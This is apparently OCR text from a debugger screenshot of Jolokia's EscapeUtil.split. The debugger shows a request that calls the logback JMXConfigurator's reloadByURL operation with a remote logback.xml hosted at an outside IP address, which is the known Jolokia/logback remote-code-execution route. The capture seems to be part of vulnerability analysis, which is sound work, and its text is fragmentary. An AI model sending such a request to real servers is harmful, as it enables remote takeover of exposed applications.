 Handler.class × Configuration.class × JmxRequestFactory.class × EscapeUtil.class × JmxExecRequest.class × ObjectName.java × Age
ass file, bytecode version: 50.0 (Java 6) D
public static List<String> split(String pArg, String pEscape, String pDelimiter) { pArg: "ex
if (pArg == null) {...} else {
ArrayList<String> ret = new ArrayList(); ret: size = 4
Pattern[] pattern = (Pattern[])SPLIT_PATTERNS.get(pEscape + pDelimiter); pattern: Pa
if (pattern == null) {...}
Matcher m = pattern[0].matcher(pArg); m: "java.util.regex.Matcher[pattern=(.*?)(?:(
while(m.find() && m.start( group: 1) != pArg.length()) {...}
return ret; ret: size = 4
}
}
public static String[] splitAsArray(String pArg, String pEscape, String pDelimiter) {
ation ×
dpoints
Variables
ret = {ArrayList@9547} size = 4
0 = "exec"
eUtil (org.jo
1 = "ch.qos.logback.classic:Name=default,Type=ch.qos.logback.classic.jmx.JMXConfigurator"
scapeUtil (o
2 = "reloadByURL"
FromPath:10
3 = "http://47.94.220.14:80/logback.xml"
est:91, JmxRe